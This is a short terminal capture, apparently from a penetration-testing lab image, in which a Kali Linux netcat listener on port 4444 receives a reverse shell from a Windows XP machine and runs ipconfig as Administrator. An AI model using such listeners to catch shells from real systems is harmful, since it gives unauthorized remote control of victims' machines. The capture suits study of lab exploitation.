 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.137] from (UNKNOWN) [192.168.1.129] 1214
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.1.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.2
C:\Documents and Settings\Administrator\Desktop>^C
root@kali:~#